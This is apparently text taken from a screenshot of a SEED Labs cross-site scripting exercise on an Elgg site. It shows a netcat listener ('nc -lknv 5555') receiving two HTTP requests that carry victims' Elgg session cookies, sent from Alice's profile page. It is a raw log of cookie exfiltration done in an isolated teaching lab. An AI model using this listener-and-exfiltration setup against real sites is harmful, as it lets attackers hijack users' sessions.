 seed@VM: ~/.../Labsetup
Files
seed@VM: ~/.../Labsetup ×
[12/12/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.6 46544
GET /?c=Elgg%3Dm8ai5u2ou98lb749vvcl9hu2kq HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Connection received on 10.0.2.6 46648
GET /?c=Elgg%3D5pvkslqb9nle14lkp0398n38n1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice